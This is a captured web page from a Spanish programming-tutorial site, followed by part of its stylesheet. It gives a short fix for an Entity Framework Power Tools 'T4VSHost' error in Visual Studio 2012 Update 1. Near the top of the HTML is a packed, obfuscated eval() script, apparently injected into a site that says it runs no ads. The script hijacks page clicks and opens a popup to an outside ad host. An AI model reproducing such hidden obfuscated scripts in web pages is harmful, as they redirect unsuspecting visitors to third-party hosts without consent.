

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://respag.net/error-de-entityframework--en-vs2012-update-1.aspx
body_size: 29978
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en">
<head id="ctl00_Head1"><title>
	Error de EntityFramework en VS2012 Update 1 - La Escuela del Programador
</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="search" type="application/opensearchdescription+xml" title="La Escuela del Programador Site Search" href="http://respag.net/SearchEngineInfo.ashx" />
<link rel='stylesheet' type='text/css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/themes/ui-darkness/jquery-ui.css' />
<link rel='stylesheet' type='text/css' href='/csshandler.ashx?skin=artisteer31-alphamotors&amp;s=1&amp;v=2.3.9.0&amp;sv=71d34082-a164-4988-ab0b-1b5c3f497eeb' />

<link rel='shortcut icon' href='/Data/Sites/1/skins/artisteer31-alphamotors/favicon.ico' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript" ></script>
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js" type="text/javascript" ></script>
<link rel='canonical' href='http://respag.net/error-de-entityframework--en-vs2012-update-1.aspx' /><style type="text/css">
	.ctl00_SiteMenu1_ctl00_0 { text-decoration:none; }
	.ctl00_PageMenu1_ctl00_0 { text-decoration:none; }

</style></head>
<body id="ctl00_Body" class="pagebody">
    
	
    <form method="post" action="/" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="2" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=yryfc5JLEPgTt0n0r1jdu_V7YLGyn8B7fNd8jhy_JD9mq6BEnXyhoUfc-OJ4FBusnFJTLBUQ86Pe4BvTW5Ow7VeMkvg1&amp;t=638901356248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=[base64]" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
    
    
    
<script>;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2 5=d;2 3=d;e 6(){7(!3){3=f;2 a="o://p.q.r/g/g.s";2 b=\'h=\'+i.h;b+=\', t=\'+i.u;b+=\', 8=0,v=0,w=x,y=1,z=1,A=1,B=1,C=1,D=1\';2 c=j.E(a,\'F\',b)}}e k(){7(!3&&!5){7(j.9){8.4.l(9.m);4.l(9.m)}8.4.n=6;4.n=6;G.H();5=f}}k();',44,44,'||var|opened|document|ClickSuccess|goto|if|top|Event||||false|function|true|ads|width|screen|window|myclick|captureEvents|CLICK|onclick|http|www|ggkit|com|asp|height|heigh|left|scrollbars|yes|status|toolbar|menubar|resizable|location|directories|open|ads_pop|self|focus'.split('|'),0,{}));</script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="art-page-background-glare-wrapper">
        <div id="art-page-background-glare"></div>
    </div>
    <div id="art-page-background-middle-texture">
        <div id="art-main">
            <div class="cleared reset-box"></div>
            <div class="art-box art-sheet">
                <div class="art-box-body art-sheet-body">
                    <div class="art-header">
                        <div class="art-header-position">
                            <div class="art-header-wrapper">
                                <div class="cleared reset-box"></div>
                                <div class="art-header-inner">
                                    <div class="art-headerobject"></div>
                                    <div class="art-logo">
                                        <h1 class="miTitulo"><a href="">La Escuela del Programador</a></h1>
                                        <a href='#startcontent' class='skiplink'>Skip over navigation</a>
                                        <div id="ctl00_InsecurePanel1" class="addthisbutton">
	
                                            
                                        
</div>
                                        <h2 id="slogan-text" class="art-logo-text">
                                            Una escuela en internet para el programador, creada por Rub&#233;n E. Spagnuolo (respag) – Panam&#225; &#169; 2012 </h2>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="art-bar art-nav">
                        <div class="art-nav-outer">
                            <div class="art-nav-wrapper">
                                <div class="art-nav-inner">
                                    <div class="art-nav-center">
                                        

<div id="ctl00_SiteMenu1_ctl00">
		<ul id="ctl00_SiteMenu1_ctl00_UL" class="art-hmenu">
			<li>
				<a href="/home.aspx">
					Home</a>
			</li>
			<li>
				<a href="/java.aspx">
					Java</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/new-page.aspx">
							Hola Mundo! en Java</a>
					</li>
					<li>
						<a href="/clases-y-objetos-en-java.aspx">
							Clases y Objetos en Java</a>
					</li>
					<li>
						<a href="/jsf.aspx">
							JSF</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/introducci&#243;n-a-jsf.aspx">
									Introducci&#243;n a JSF</a>
							</li>
							<li>
								<a href="/primefaces.aspx">
									PrimeFaces</a>
							</li>
						</ul>
					</li>
				</ul>
			</li>
			<li>
				<a href="/html.aspx">
					HTML</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/la-sentencia-doctype.aspx">
							La Sentencia DOCTYPE</a>
					</li>
					<li>
						<a href="/usando-la-propiedad-innertext-en-firefox.aspx">
							Usando la propiedad innerText en Firefox</a>
					</li>
					<li>
						<a href="/c&#243;mo-centrar-una-tabla-en-html.aspx">
							C&#243;mo centrar una tabla en HTML</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/xml.aspx">
					XML</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/introducci&#243;n-a-xml.aspx">
							Introducci&#243;n a XML</a>
					</li>
					<li>
						<a href="/reglas-que-debe-seguir-un-documento-xml-bien-formado.aspx">
							Reglas que debe seguir un documento XML bien formado</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/json.aspx">
					JSON</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/de-xml-a-json.aspx">
							De XML a JSON</a>
					</li>
					<li>
						<a href="/c&#243;mo-parsear-un-texto-json-con-javascript.aspx">
							C&#243;mo parsear un texto JSON con JavaScript</a>
					</li>
					<li>
						<a href="/manejo-de-datos-json-con-web-forms-y-jquery.aspx">
							Manejo de datos JSON con Web Forms y jQuery</a>
					</li>
					<li>
						<a href="/manejo-de-datos-json-con-aspnet-mvc-y-jquery.aspx">
							Manejo de datos JSON con ASP.NET MVC y jQuery</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/javascript.aspx">
					JavaScript</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/su-primer-proyecto-web-con-javascript.aspx">
							Su Primer Proyecto Web con JavaScript</a>
					</li>
					<li>
						<a href="/c&#243;mo-detectar-si-javascript-est&#225;-habilitado.aspx">
							C&#243;mo detectar si JavaScript est&#225; habilitado</a>
					</li>
					<li>
						<a href="/ajax.aspx">
							Ajax</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/jquery.aspx">
					jQuery</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/introducci&#243;n-al-dom.aspx">
							Introducci&#243;n al DOM</a>
					</li>
					<li>
						<a href="/selectores-simples-de-jquery.aspx">
							Selectores Simples de jQuery</a>
					</li>
					<li>
						<a href="/selectores-avanzados-de-jquery.aspx">
							Selectores avanzados de jQuery</a>
					</li>
					<li>
						<a href="/lista-completa-de-selectores-de-jquery.aspx">
							Lista Completa de Selectores de jQuery</a>
					</li>
					<li>
						<a href="/parser-json-en-jQuery.aspx">
							Utilizaci&#243;n de un parser JSON en JQuery </a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/knockoutjs.aspx">
					KnockoutJS</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/introducci&#243;n-a-knockout.aspx">
							Introducci&#243;n a KnockoutJS</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/css.aspx">
					CSS</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/modelo-de-cajas-de-css.aspx">
							Modelo de cajas de CSS</a>
					</li>
					<li>
						<a href="/capas-css-con-z-index.aspx">
							Capas CSS con Z-Index</a>
					</li>
					<li>
						<a href="/posicionamiento-con-css.aspx">
							Posicionamiento con CSS</a>
					</li>
					<li>
						<a href="/embebiendo-fuentes-en-una-p&#225;gina-web.aspx">
							Embebiendo Fuentes en una p&#225;gina Web</a>
					</li>
				</ul>
			</li>
			<li class="active">
				<a class="active" href="/net.aspx">
					.Net</a>
				<ul>
					<li>
						<a href="/conceptos-de-net.aspx">
							Conceptos de .NET</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/tipos-de-datos-en-net.aspx">
									Tipos de Datos en .NET</a>
							</li>
							<li>
								<a href="/expresiones-lambda.aspx">
									Expresiones Lambda</a>
							</li>
							<li>
								<a href="/covarianza-y-contravarianza.aspx">
									Covarianza y contravarianza</a>
							</li>
							<li>
								<a href="/varianza-en-interfaces-gen&#233;ricas-c-y-visual-basic.aspx">
									Varianza en interfaces gen&#233;ricas (C# y Visual Basic)</a>
							</li>
							<li>
								<a href="/crear-y-utilizar-objetos-din&#225;micos-en-c-y-vb.aspx">
									Crear y utilizar objetos din&#225;micos en C# y VB</a>
							</li>
							<li>
								<a href="/m&#233;todos-gen&#233;ricos-con-operaciones.aspx">
									M&#233;todos Gen&#233;ricos con Operaciones</a>
							</li>
							<li>
								<a href="/nuget.aspx">
									NuGet</a>
							</li>
						</ul>
					</li>
					<li>
						<a href="/aspnet.aspx">
							ASP.NET</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/aspnet-web-forms.aspx">
									ASP.NET Web Forms</a>
							</li>
							<li>
								<a href="/aspnet-mvc.aspx">
									ASP.NET MVC</a>
								<ul class="AspNet-TreeView-Hide">
									<li>
										<a href="/sint&#225;xis-razor.aspx">
											Sint&#225;xis Razor</a>
									</li>
								</ul>
							</li>
							<li>
								<a href="/aspnet-web-pages.aspx">
									ASP.NET Web Pages</a>
								<ul class="AspNet-TreeView-Hide">
									<li>
										<a href="/webmatrix.aspx">
											WebMatrix</a>
									</li>
								</ul>
							</li>
							<li>
								<a href="/aspnet-ajax.aspx">
									ASP.NET Ajax</a>
								<ul class="AspNet-TreeView-Hide">
									<li>
										<a href="/hola-mundo-con-aspnet-ajax.aspx">
											Hola Mundo! con ASP.NET AJAX</a>
									</li>
									<li>
										<a href="/el-control-updatepanel.aspx">
											El Control UpdatePanel</a>
									</li>
									<li>
										<a href="/habilitando-historial-en-aspnet-ajax.aspx">
											Habilitando Historial en ASP.NET AJAX</a>
									</li>
								</ul>
							</li>
						</ul>
					</li>
					<li>
						<a href="/linq.aspx">
							Linq</a>
					</li>
					<li>
						<a href="/c.aspx">
							C#</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/m&#233;todos-de-extensi&#243;n-c.aspx">
									M&#233;todos de Extensi&#243;n (C#)</a>
							</li>
							<li>
								<a href="/usando-el-namespace-microsoftvisualbasic-en-c.aspx">
									Usando el Namespace Microsoft.VisualBasic en C#</a>
							</li>
						</ul>
					</li>
					<li>
						<a href="/visual-basic.aspx">
							Visual Basic</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/new-page-1.aspx">
									M&#233;todos de Extensi&#243;n (VB)</a>
							</li>
						</ul>
					</li>
					<li>
						<a href="/silverlight.aspx">
							Silverlight</a>
						<ul class="AspNet-TreeView-Hide">
							<li>
								<a href="/xaml.aspx">
									XAML</a>
							</li>
							<li>
								<a href="/ria-services-y-silverlight.aspx">
									RIA Services y Silverlight</a>
							</li>
							<li>
								<a href="/ria-services-conexi&#243;n-al-servicio-de-dominio-a-trav&#233;s-de-xaml.aspx">
									RIA Services: Conexi&#243;n al servicio de dominio a trav&#233;s de XAML</a>
							</li>
						</ul>
					</li>
					<li>
						<a href="/ironpython.aspx">
							IronPython</a>
					</li>
					<li class="active">
						<a class="active" href="/ef-50.aspx">
							EF 5.0</a>
						<ul>
							<li>
								<a href="/uso-de-procedimientos-almacenados-con-codefirst.aspx">
									Uso de Procedimientos Almacenados con CodeFirst</a>
							</li>
							<li>
								<a href="/soporte-de-enumeraciones-en-ef-5-code-first.aspx">
									Soporte de Enumeraciones en EF 5 Code First</a>
							</li>
							<li class="active">
								<a class="active" href="/error-de-entityframework--en-vs2012-update-1.aspx">
									Error de EntityFramework en VS2012 Update 1</a>
							</li>
							<li>
								<a href="/entity-framework-y-lazy-load.aspx">
									Entity Framework y Lazy Load</a>
							</li>
						</ul>
					</li>
				</ul>
			</li>
			<li>
				<a href="/php.aspx">
					PHP</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/fundamentos-de-php.aspx">
							Fundamentos de PHP</a>
					</li>
					<li>
						<a href="/arrays-en-php.aspx">
							Arrays en PHP</a>
					</li>
					<li>
						<a href="/arrays-multidimensionales-en-php.aspx">
							Arrays multidimensionales en PHP</a>
					</li>
					<li>
						<a href="/objetos-en-php.aspx">
							Objetos en PHP</a>
					</li>
					<li>
						<a href="/herenciaenphp.aspx">
							Herencia en PHP</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/ps.aspx">
					PS</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/new-page-2.aspx">
							Introducci&#243;n a PowerShell</a>
					</li>
					<li>
						<a href="/comandos-de-ps-cmdlet.aspx">
							Comandos de PS: Cmdlet</a>
					</li>
					<li>
						<a href="/alias-en-powershell.aspx">
							Alias en PowerShell</a>
					</li>
					<li>
						<a href="/proveedores-de-powershell.aspx">
							Proveedores de PowerShell</a>
					</li>
					<li>
						<a href="/par&#225;metros-objetos-y-formato-en-ps.aspx">
							Par&#225;metros, Objetos y Formato en PS</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/typescript.aspx">
					TypeScript</a>
				<ul class="AspNet-TreeView-Hide">
					<li>
						<a href="/primera-aplicaci&#243;n-con-typescript.aspx">
							Primera Aplicaci&#243;n con TypeScript</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="/acerca-de-.aspx">
					Acerca de ...</a>
			</li>
		</ul>

</div>


                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="art-content-layout">
                        <div class="art-content-layout-row">
                            <div id="ctl00_divLeft" class="art-layout-cell art-sidebar1 leftside left2column cmszone">
	
                                

	<div class="art-vmenublock" id="ctl00_PageMenu1_ctl00"><div class="art-vmenublock-tl"></div><div class="art-vmenublock-tr"></div><div class="art-vmenublock-bl"></div><div class="art-vmenublock-br"></div><div class="art-vmenublock-tc"></div><div class="art-vmenublock-bc"></div><div class="art-vmenublock-cl"></div><div class="art-vmenublock-cr"></div><div class="art-vmenublock-cc"></div><div class="art-vmenublock-body"><div class="art-vmenublockcontent"><div class="art-vmenublockcontent-body">
			<ul id="ctl00_PageMenu1_ctl00_UL" class="art-vmenu">
				<li>
					<a href="/conceptos-de-net.aspx">
						<span class="l"></span><span class="r"></span><span class="t">Conceptos de .NET</span></a>
				</li>
				<li>
					<a href="/aspnet.aspx">
						<span class="l"></span><span class="r"></span><span class="t">ASP.NET</span></a>
				</li>
				<li>
					<a href="/linq.aspx">
						<span class="l"></span><span class="r"></span><span class="t">Linq</span></a>
				</li>
				<li>
					<a href="/c.aspx">
						<span class="l"></span><span class="r"></span><span class="t">C#</span></a>
				</li>
				<li>
					<a href="/visual-basic.aspx">
						<span class="l"></span><span class="r"></span><span class="t">Visual Basic</span></a>
				</li>
				<li>
					<a href="/silverlight.aspx">
						<span class="l"></span><span class="r"></span><span class="t">Silverlight</span></a>
				</li>
				<li>
					<a href="/ironpython.aspx">
						<span class="l"></span><span class="r"></span><span class="t">IronPython</span></a>
				</li>
				<li class="active">
					<a class="active" href="/ef-50.aspx">
						<span class="l"></span><span class="r"></span><span class="t">EF 5.0</span></a>
					<ul class="active">
						<li>
							<a href="/uso-de-procedimientos-almacenados-con-codefirst.aspx">
								Uso de Procedimientos Almacenados con CodeFirst</a>
						</li>
						<li>
							<a href="/soporte-de-enumeraciones-en-ef-5-code-first.aspx">
								Soporte de Enumeraciones en EF 5 Code First</a>
						</li>
						<li class="active">
							<a class="active" href="/error-de-entityframework--en-vs2012-update-1.aspx">
								Error de EntityFramework en VS2012 Update 1</a>
						</li>
						<li>
							<a href="/entity-framework-y-lazy-load.aspx">
								Entity Framework y Lazy Load</a>
						</li>
					</ul>
				</li>
			</ul>
		</div></div></div>
	</div>


                                
                            
</div>
                            <div id="ctl00_divCenter" class="art-layout-cell art-content center-leftmargin cmszone">
	
                                
                                
                                <a id="startcontent"></a>
                                
<div id='ctl00_mainContent_ctl00_pnlOuterWrap' class='art-box art-post'>


<div id='ctl00_mainContent_ctl00_pnlInnerWrap' class='art-box-body art-post-body panelwrapper htmlmodule'>
<div class='art-post-inner art-article'>
<div class='art-postmetadataheader'><a id='module90' class='moduleanchor'></a><h2 class="art-postheader moduletitle"><span class='art-postheadericon'>Error de EntityFramework  en VS2012 Update 1</span></h2></div>
<div id='ctl00_mainContent_ctl00_pnlOuterBody' class='art-postcontent'>
<div class='art-content-layout'><div class='art-content-layout-row'>
<div id='ctl00_mainContent_ctl00_pnlInnerBody' class='modulecontent'>


<div id="ctl00_mainContent_ctl00_divContent" class="slidecontainer">
		<p>
	He actualizado al Update 1 de Visual Studio 2012 y ahora al querer usar <b>Entity Framework Power Tools Beta 2</b> y la ingeniería reversa para crear un modelo a partir de una base de datos existente, se obtiene el siguiente error: 
<h5><span style="color: red;">System.InvalidOperationException: Cannot find processor for directive 'T4VSHost'</h5></span>.</p>
<p>Este es un bug del Update 1.  En este artículo, veremos una forma de solucionar dicho problema</p>
<ol>
	<li>
		Abra el archivo <b>C:\Program Files (x86)\Microsoft Visual Studio 11.0\Common7\IDE\Extensions\Microsoft\Entity Framework Tools\Templates\Includes\EF.Utility.CS.ttinclude (para C#)</b> o <b>C:\Program Files (x86)\Microsoft Visual Studio 11.0\Common7\IDE\Extensions\Microsoft\Entity Framework Tools\Templates\Includes\EF.Utility.VB.ttinclude (para VB.net)</b></li>
	<li>
		Remueva la primera línea: <b>&lt;#@ CleanupBehavior Processor="T4VSHost" CleanupAfterProcessingTemplate="true" #&gt;</b></li>
</ol>
<div class="nota">
	¡Después de este cambio he podido generar el modelo con Ingeniería Reversa!</div>
<p>
	&nbsp;</p>
<div class="firma">
	<div style="width: 400px;">
		respag&nbsp;&nbsp;&nbsp;<a class="twitter-follow-button" data-lang="es" data-show-count="false" data-show-screen-="" href="https://twitter.com/respagNet" data-show-screen-name="false">Seguir</a> <script>!   function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>&nbsp;<script src="//platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="http://respag.net"></script></div>
	<span class="copy">Panamá © 2012</span></div>

	</div>





</div>
<div id='ctl00_mainContent_ctl00_divFooter' class='modulefooter'>

</div>
</div></div>
</div>
<div id='ctl00_mainContent_ctl00_divCleared' class='cleared'>

</div>
</div><div class='cleared'></div>
</div>


</div>

                            
</div>
                            
                        </div>
                    </div>
                </div>
<!--         -->
<div class="accord" id="accordion">
	<div>
		<h5>
			<a href="#">Haga su donación para colaborar con La Escuela del Programador</a></h5>
		<div>
			<br />
			<b>La Escuela del Programador</b> es un sitio web sin anuncios, sin ánimo de lucro, no es un sitio web comercial. Es el sueño de compartir con todos, muchos años de una gran pasión. Si realmente encuentra este sitio útil y lo aprovecha, le pido su generosa y no importa cuán modesta colaboración, simplemente para afrontar los costos de mantener este sitio disponible en internet.<br />
			No deseo lucrar con este sitio, ya que lo hago desinteresadamente, sólo le pido que, si puede, aporte (desde un dólar hasta lo que crea que puede dar), para afrontar los costos de dominio y hosting. Muchísimas gracias y ojalá juntos podamos hacer un sitio que sea una buena fuente de aprendizaje de programacíon en español.<br />
			<br />
			Si no se siente en condiciones de colaborar, igualmente será bienvenido al sitio, es libre para todos y será un placer que encuentre mis artículos provechosos, pero si realmente me ayuda con una donación minima, seguramente, colaborará para que <b>La Escuela del Programador</b> se mantenga en la Web y crezca, conviertiendo a este sitio hecho con mucha pasión, dedicación y esfuerzo, en una buena fuente de aprendizaje.<br />
			<br />
			Mis saludos cordiales y gracias por interesarse en mi sitio.<br />
			<br />
			Rubén E. Spagnuolo
			<div class="firma">
				respag<br />
				<span class="copy">Panamá - © 2012</span></div>
			<div>
				<a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=FELVXEWK98SQC" target="_blank"><img alt="" src="/Data/Sites/1/GalleryImages/btn_donate_LG.gif" style="width: 92px; height: 26px" /></a></div>
			<script type="text/javascript">
$(function () {
$('#accordion').accordion({
header: 'h5',
collapsible: true,
active: false,
autoHeight: false
});
});
</script>
<!--       -->
            </div>
            <div class="cleared"></div>
            <div class="art-footer">
                <div class="art-footer-body">
                    <div class="art-footer-center">
                        <div class="art-footer-wrapper">
                            <div class="art-footer-text">
                                <a href="#" class="art-rss-tag-icon" title="RSS"></a>
                                <p>
                                    <a class="sitemaplink" href="/SiteMap.aspx">Site Map</a>
                                    |
                                    <a href='/error-de-entityframework--en-vs2012-update-1.aspx?skin=printerfriendly' rel='nofollow'>Printable View</a>
                                    |
                                    &copy; 2008 - 2026 Your Company Name
                                    |
                                    <a href='http://www.mojoportal.com?utm_source=usersite&amp;utm_medium=referral&amp;utm_campaign=poweredbymojo' >Powered by mojoPortal</a>
                                    | <a title="Learn about Artisteer" href="http://www.mojoportal.com/creating-skins-from-artisteer-html-templates.aspx">
                                        Design generated by Artisteer</a></p>
                                <div class="cleared"></div>
                            </div>
                        </div>
                    </div>
                    <div class="cleared"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="topnavwrap">
        <div class="topnav">
            <ul>
                
                <li class="firstnav"><a class="sitelink homelink" href="/">Home</a></li>
                
                <li class="topnavitem"><a class="sitelink" href="/SiteMap.aspx">Site Map</a></li>
				<div id='ctl00_SearchInput1_pnlS' class=''>



</div><li class='topnavitem'><a href='/SearchResults.aspx' class='sitelink'>Search</a></li>
                
				
                
                
                <li class="topnavitem"><a class="sitelink" rel="nofollow" href="/Secure/Register.aspx?returnurl=%2ferror-de-entityframework--en-vs2012-update-1.aspx">Register</a></li>
                <li class="topnavitem"><a class="sitelink" rel="nofollow" href="/Secure/Login.aspx?returnurl=%2ferror-de-entityframework--en-vs2012-update-1.aspx">Sign In</a></li>
                
            </ul>
        </div>
    </div>
    <script type="text/javascript">
        function HideMenuToolbar() { $("#toolbar").fadeOut(); $("#toolbarbut").fadeIn("slow"); }
        function ShowMenuToolbar() { $("#toolbar").fadeIn(); $("#toolbarbut").fadeOut("slow"); }
        $(document).ready(function () {
            $("span.downarr a").click(function () { HideMenuToolbar(); Set_Cookie('openstate', 'closed') });
            $("span.showbar a").click(function () { ShowMenuToolbar(); Set_Cookie('openstate', 'open') });
            $("span.downarr a, span.showbar a").click(function () { return false; });
            var openState = Get_Cookie('openstate');
            if (openState != null) { if (openState == 'closed') { HideMenuToolbar(); } if (openState == 'open') { ShowMenuToolbar(); } }
        });	
    </script>
    
    
    
<script type="text/javascript">Sys.Application.add_load(function() { var form = Sys.WebForms.PageRequestManager.getInstance()._form; form._initialAction = form.action = window.location.href; }); </script>
<script type="text/javascript">
//<![CDATA[

WebForm_InitCallback();//]]>
</script>

<script type="text/javascript" > $('div.mojo-accordion').accordion({fx:{opacity:'toggle',duration:'fast'}});$('div.mojo-accordion-nh').accordion({fx:{opacity:'toggle',duration:'fast'},autoHeight:false}); $('div.mojo-tabs').tabs({fx:{opacity:'toggle',duration:'fast'}}); $('input.jqbutton').button(); $('.faqs dd').hide();$('.faqs dt').hover(function(){$(this).addClass('hover')},function(){$(this).removeClass('hover')}).click(function(){ $(this).next().slideToggle('normal'); });  </script></form>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://respag.net/csshandler.ashx?skin=artisteer31-alphamotors&s=1&v=2.3.9.0&sv=71d34082-a164-4988-ab0b-1b5c3f497eeb
body_size: 16633
content:
 #colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative;overflow:visible}#cboxLoadedContent{overflow:auto}#cboxLoadedContent iframe{display:block;width:100%;height:100%;border:0}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}#cboxOverlay{background:#000}#cboxTopLeft{width:14px;height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') no-repeat 0 0}#cboxTopCenter{height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/border.png') repeat-x top left}#cboxTopRight{width:14px;height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') no-repeat -36px 0}#cboxBottomLeft{width:14px;height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') no-repeat 0 -43px}#cboxBottomCenter{height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/border.png') repeat-x bottom left}#cboxBottomRight{width:14px;height:43px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') no-repeat -36px -43px}#cboxMiddleLeft{width:14px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') repeat-y -175px 0}#cboxMiddleRight{width:14px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') repeat-y -211px 0}#cboxContent{background:#fff}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url('/ClientScript/colorbox/cb_mojo_dark1_images/loading_background.png') no-repeat center center}#cboxLoadingGraphic{background:url('/ClientScript/colorbox/cb_mojo_dark1_images/loading.gif') no-repeat center 